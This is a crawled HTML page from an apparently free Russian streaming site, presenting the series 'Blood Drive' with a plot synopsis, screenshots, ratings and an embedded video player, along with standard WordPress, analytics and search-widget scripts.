

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-freefilms.art/liveshows/blood_drive.html
body_size: 13120
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кровавая гонка смотреть онлайн » Сериалы</title>
	<meta name="description" content="События безбашенного сериала «Кровавая гонка» происходят в альтернативном постапокалиптическом 1999 году в Лос-Анджелесе, где бензин на вес золота, питьевая вода по карточкам" />
	<link rel="canonical" href="https://all-freefilms.org/liveshows/blood_drive.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кровавая гонка смотреть онлайн » Сериалы" />
	<meta property="og:description" content="События безбашенного сериала «Кровавая гонка» происходят в альтернативном постапокалиптическом 1999 году в Лос-Анджелесе, где бензин на вес золота, питьевая вода по карточкам" />
	<meta property="og:url" content="https://all-freefilms.org/liveshows/blood_drive.html" />
	<meta property="og:site_name" content="Уникальный сайт для просмотра мультфильмов и аниме онлайн" />
	<meta property="article:published_time" content="2018-09-13T08:43:39+00:00" />
	<meta property="article:modified_time" content="2020-10-25T16:16:28+00:00" />
	<meta property="og:image" content="https://all-freefilms.org/wp-content/uploads/2019/08/Blood-Drive.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="180" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Фрии Фильмз" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Фрии Фильмз" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://all-freefilms.org/liveshows/blood_drive.html","url":"https://all-freefilms.org/liveshows/blood_drive.html","name":"Кровавая гонка смотреть онлайн » Сериалы","isPartOf":{"@id":"https://all-freefilms.org/#website"},"primaryImageOfPage":{"@id":"https://all-freefilms.org/liveshows/blood_drive.html#primaryimage"},"image":{"@id":"https://all-freefilms.org/liveshows/blood_drive.html#primaryimage"},"thumbnailUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/Blood-Drive.jpg","datePublished":"2018-09-13T08:43:39+00:00","dateModified":"2020-10-25T16:16:28+00:00","author":{"@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab"},"description":"События безбашенного сериала «Кровавая гонка» происходят в альтернативном постапокалиптическом 1999 году в Лос-Анджелесе, где бензин на вес золота, питьевая вода по карточкам","breadcrumb":{"@id":"https://all-freefilms.org/liveshows/blood_drive.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://all-freefilms.org/liveshows/blood_drive.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://all-freefilms.org/liveshows/blood_drive.html#primaryimage","url":"https://all-freefilms.art/wp-content/uploads/2019/08/Blood-Drive.jpg","contentUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/Blood-Drive.jpg","width":620,"height":180,"caption":"Кровавая гонка"},{"@type":"BreadcrumbList","@id":"https://all-freefilms.org/liveshows/blood_drive.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://all-freefilms.org/"},{"@type":"ListItem","position":2,"name":"Сериал","item":"https://all-freefilms.org/live_shows.html"},{"@type":"ListItem","position":3,"name":"БОЕВИКИ","item":"https://all-freefilms.org/liveshows/genre_action.html"},{"@type":"ListItem","position":4,"name":"Кровавая гонка"}]},{"@type":"WebSite","@id":"https://all-freefilms.org/#website","url":"https://all-freefilms.org/","name":"Уникальный сайт для просмотра мультфильмов и аниме онлайн","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://all-freefilms.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab","name":"Фрии Фильмз","url":"https://all-freefilms.art/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента" href="https://all-freefilms.art/feed" />
<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента комментариев" href="https://all-freefilms.art/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента комментариев к &laquo;Кровавая гонка&raquo;" href="https://all-freefilms.art/liveshows/blood_drive.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/all-freefilms.art\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://all-freefilms.art/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://all-freefilms.art/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='all-free-films-style-css' href='https://all-freefilms.art/wp-content/themes/all-free-films/style.css?ver=1769906256' type='text/css' media='all' />
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 20px;
                    right: 20px;
                    background-color: #74afd9;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #007ed8;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://all-freefilms.art/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://all-freefilms.art/wp-json/wp/v2/posts/2022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://all-freefilms.art/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://all-freefilms.art/?p=2022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fliveshows%2Fblood_drive.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fliveshows%2Fblood_drive.html&#038;format=xml" />
<link rel="pingback" href="https://all-freefilms.art/xmlrpc.php"><link rel="stylesheet" type="text/css" href="/styles.css?5"/>
<script type="text/javascript" src="/ja/index000.js"></script>
<script src="/ja/bootstrap.js"></script>
<script type="text/javascript">   
 $(document).ready(function() {
 var start_pos=$('#wrap').offset().top;
 $(window).scroll(function(){
   if ($(window).scrollTop()>start_pos) {
       if ($('#wrap').hasClass()==false) $('#wrap').addClass('fix-navbar-top');
   }
   else $('#wrap').removeClass('fix-navbar-top');
 });
 });
</script>

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55140406, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55140406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150320628-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150320628-1');
</script>

<div class="menuposition"><div class="menusection" id="wrap"><div class="menu-align">

<div class="google-search">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/?s','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск мультфильмов и аниме','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':2357154,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Здесь Вы найдете свои любимые мультфильмы, аниме и сериалы','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2294180"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
  <style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style>
  <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>

<a href="/"><li class="gl menu-item menu-item-type-custom menu-item-object-custom menu-item-750">Главная</li></a><a href="https://all-freefilms.art/news"><li class="news-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22705">Новости</li></a><a href="/spisok.html"><li class="mult-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-752">Мультики</li></a><a href="/anime.html"><li class="anime-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-755">Все аниме</li></a><a href="/live_shows.html"><li class="tvseries-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-756">Сериальчики</li></a>

<div class="textwidget custom-html-widget"><!--<a href="https://t.me/adultmult_official" target="_blank" rel="nofollow"><span class="socbutfacebook"></span></a>
<a href="https://vk.com/adultmult_ru" target="_blank" rel="nofollow"><span class="socbutvk"></span></a>--></div>
</div></div></div>



<div class="corpus"><div style>


<div style="float:left;width:690px;">
<div class="organic">
<div itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs">
<span><span><a href="https://all-freefilms.org/">Главная</a></span> / <span><a href="https://all-freefilms.org/live_shows.html">Сериал</a></span> / <span><a href="https://all-freefilms.org/liveshows/genre_action.html">БОЕВИКИ</a></span> / <span class="breadcrumb_last" aria-current="page">Кровавая гонка</span></span></div>
<div itemscope itemtype="http://schema.org/Movie" style="padding-left:15px; padding-top:15px;">

<span class="rubric">
Сериал</span>


<h4>СМОТРЕТЬ ПОХОЖИЕ СЕРИАЛЫ</h4>
<div class="strip"></div>
<div class="recommendation"><ul class="wrec">

	<a href="https://all-freefilms.art/liveshows/wynonna_earp_2_season.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Wynonna-Earp-2-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/van_helsing_2_season.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Van-Helsing-2-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/sacred_games_2_season.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Sacred-Games-2-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/cloak_and_dagger_2_season.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Cloak-and-Dagger-2-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/liveshows/daredevil_2_season.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/Daredevil-2-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>

</ul></div><div style="clear:both;"></div><div class="traktorist2"></div>



		
<h1 itemprop="name">Кровавая гонка</h1>
	<div class="tit" itemprop="alternativeHeadline">Blood Drive</div>

<div class="imagetv"><img itemprop="image" src="https://all-freefilms.art/wp-content/uploads/2019/08/Blood-Drive.jpg" alt="Кровавая гонка" title="Кровавая гонка"><div class="go_watch1"><div class="go_watch2"><a href="#2"><div class="go_watch3">смотреть</div></a></div></div></div>

<div class="description" itemprop="description"><span class="definition"><br>
		<p>События безбашенного сериала «Кровавая гонка» происходят в альтернативном постапокалиптическом 1999 году в Лос-Анджелесе, где бензин на вес золота, питьевая вода по карточкам, а для маргиналов периодически устраиваются развлечения в виде гонок насмерть через всю страну на машинах, использующих вместо бензина кровь людей, с призовым фондом в десять миллионов долларов.</p>
<p>Главный герой Артур Бэйли, честный коп, который случайно попадает на гонки и насильно становится вторым пилотом фигуристой девицы и эта сладкая парочка вынуждена держаться вместе, так как всем участникам гонки в шею вживлены миниатюрные бомбочки и если они разлучатся или придут последними – те активируются. В пути героев ждет встреча с каннибалами, монстрами, адептами кровавых культов, нимфоманками, амазонками и прочими сомнительными личностями.</p>
</span></div>

<div class="scrnsht"><p>
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/blood_drive.jpg">
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/blood_drive.gif">
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/blood_drive2.jpg"></p></div>







<div style="clear:both;"></div>

<span class="title_h2">
<h2 class="titlesecond">Смотрите онлайн все серии сериала <strong>Кровавая гонка</strong> в HD 1080 качестве с русской озвучкой</h2></span><br><br><a name="2"></a>



<div class="player1"><div id="player-wrapper">
<iframe src="https://arven.allohastream.com/?kp=1044571&token=a7a8670fc5d44d5b8f69f2b82c9703" width="640" height="480" frameborder="0" allowfullscreen></iframe></div>
<span class="title_h23"><h2 class="titlesecond23">Понравилось? Добавить в закладки <strong>Ctrl+D</strong></h2><div class="socbut"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter=""></div></div></span>
</div>


<div class="parent">
<div class="genresection"> 
<a href="/genre_action.html"><li class="gen">БОЕВИКИ</li></a><a href="/genre_detective.html"><li>ДЕТЕКТИВ</li></a><a href="/genre_drama.html"><li>ДРАМА</li></a><a href="/genre_history.html"><li>ИСТОРИЯ</li></a><a href="/genre_comedy.html"><li class="gen">КОМЕДИЯ</li></a><a href="/genre_crime.html"><li>КРИМИНАЛ</li></a><a href="/genre_romance.html"><li>МЕЛОДРАМА</li></a><a href="/genre_mystery.html"><li>МИСТИКА</li></a><a href="/genre_adventure.html"><li class="gen">ПРИКЛЮЧЕНИЯ</li></a><a href="/genre_thriller.html"><li>ТРИЛЛЕР</li></a><a href="/genre_horror.html"><li class="gen">УЖАСЫ</li></a><a href="/genre_scifi.html"><li>ФАНТАСТИКА</li></a><a href="/genre_fantasy.html"><li>ФЭНТЕЗИ</li></a></div>

<div class="genresection2">
<li class="fin">ЗАВЕРШЕН</li><li class="year">2017</li><li class="country">США</li><li class="time">42 минуты</li> <li class="ven"><span class="_kinopoisk"></span>6.8</li><li class="ven2"><span class="_imdb"></span>7.2</li><div class="ven3">
<a href="https://all-freefilms.art/network/syfy.htm"><img src="https://all-freefilms.art/wp-content/uploads/2019/08/syfy.png" width="115" height="36"></a></div></div>
</div>

</div>

</div>
</div>



<div class="lm">
<ul class="navigation">
